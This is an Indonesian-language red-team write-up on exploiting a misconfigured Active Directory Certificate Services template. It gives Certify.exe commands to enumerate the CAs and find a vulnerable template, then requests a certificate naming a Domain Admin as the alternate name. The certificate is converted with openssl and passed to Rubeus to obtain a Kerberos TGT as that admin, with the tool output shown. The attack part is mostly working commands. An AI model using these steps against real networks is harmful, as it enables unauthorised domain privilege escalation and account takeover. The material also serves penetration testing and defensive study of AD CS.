[AD CS] Misconfigured Certificate Template Exploit
AD CS certificate templates disediakan oleh Microsoftsebagai titik awal dalam mendistribusikan sertifikat di dalam jaringan.
Template ini didesain agar dapat digandakan dan dikonfigurasi sesuai dengan kebutuhan spesifik organisasi.
Kesalahan dalam mengkonfigurasi template ini dapat mengakibatkan risiko keamanan yang serius.
0x1 - Exploitation Stages
Step 1: Finding Certificate Authorities
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PS > .\Certify.exe cas
Enterprise CA Name : ca
DNS Hostname : dc-1.example.io
FullName : dc-1.example.io\ca
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=ca, DC=example, DC=io
Cert Thumbprint : 95AF7043BD6241CEE92E6DC6CB8D22494E396CCF
Cert Serial : 17DDB078863F61884B680FE6F59211AD
Cert Start Date : 8/15/2022 3:42:59 PM
Cert End Date : 8/15/2047 3:52:59 PM
Cert Chain : CN=ca,DC=example,DC=io
Enterprise CA Name : sub-ca
DNS Hostname : dc-2.dev.example.io
FullName : dc-2.dev.example.io\sub-ca
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sub-ca, DC=dev, DC=example, DC=io
Cert Thumbprint : 697B1C2CD65B2ADC80C3D0CE83A6FB889B0CA08E
Cert Serial : 13000000046EF818036CF8C99F000000000004
Cert Start Date : 8/15/2022 4:06:13 PM
Cert End Date : 8/15/2024 4:16:13 PM
Cert Chain : CN=ca,DC=example,DC=io -> CN=sub-ca,DC=dev,DC=example,DC=io
Step 2: Finding a Misconfigured Certificate Templates
1
PS > .\Certify.exe find /vulnerable
 Mencari Tempalte Sertifikat Yang Rentan
Mencari Tempalte Sertifikat Yang Rentan
Keterangan:
- Template ini dilayanin oleh
sub-ca. - Nama template ini
CustomUser. ENROLLEE_SUPPLIES_SUBJECTdiaktifkan, yang memungkinkan pemohon sertifikat memberikan SAN (subject alternative name) apa pun.- Penggunaan sertifikat memiliki set
Client Authentication. - Pengguna
DEV\Domainmemiliki hak enrollment, sehingga setiap pengguna domain dapat meminta sertifikat dari template ini
Jika prinsipal yang Anda compromised memiliki
WriteOwner,WriteDacl, atauWriteProperty, maka hal ini juga dapat disalahgunakan.
Konfigurasi ini memungkinkan setiap pengguna domain untuk meminta sertifikat bagi pengguna domain lain (termasuk Domain Admin) dan menggunakannya untuk autentikasi.
Step 3: Request a Certificate for Domain Admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
beacon> getuid
[*] You are DEV\ababil
# namina == Domain Admin
PS > .\Certify.exe request /ca:dc-2.dev.example.io\sub-ca /template:CustomUser /altname:namina
[*] Action: Request a Certificates
[*] Current user context : DEV\bfarmer
[*] No subject name specified, using current context as subject.
[*] Template : CustomUser
[*] Subject : CN=Bob Farmer, CN=Users, DC=dev, DC=example, DC=io
[*] AltName : namina
[*] Certificate Authority : dc-2.dev.example.io\sub-ca
[*] CA Response : The certificate had been issued.
[*] Request ID : 11
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
[...]
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
[...]
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:05.4521116
Salin seluruh sertifikat dan simpan ke file cert.pem.
Kemudian gunakan perintah openssl untuk mengonversinya ke format pfx.
1
2
3
➜ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password: pass123
Verifying - Enter Export Password: pass123
Ubah cert.pfx menjadi string base64 sehingga dapat digunakan dengan Rubeus.
1
2
➜cat cert.pfx | base64 -w 0
MIIM7w[...]ECAggA
Step 4: Extract the Ticket and Leverage It via a New Logon Session
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS > .\Rubeus.exe asktgt /user:namina /certificate:MIIM7w[...]ECAggA /password:pass123 /nowrap
[*] Using PKINIT with etype rc4_hmac and subject: CN=Bob Farmer, CN=Users, DC=dev, DC=example, DC=io
[*] Building AS-REQ (w/ PKINIT preauth) for: 'dev.example.io\namina'
[*] Using domain controller: 10.10.122.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGQj[...]5pbw==
ServiceName : krbtgt/dev.example.io
ServiceRealm : DEV.EXAMPLE.IO
UserName : namina
UserRealm : DEV.EXAMPLE.IO
StartTime : 9/7/2022 8:51:22 AM
EndTime : 9/7/2022 6:51:22 PM
RenewTill : 9/14/2022 8:51:22 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : AliVFc5Nk93Z7IUkweCnBQ==
ASREP (key) : 4DB9D9D76701696109C28A26D27DE0B0
0x2 - References
- https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf
- https://github.com/GhostPack/Certify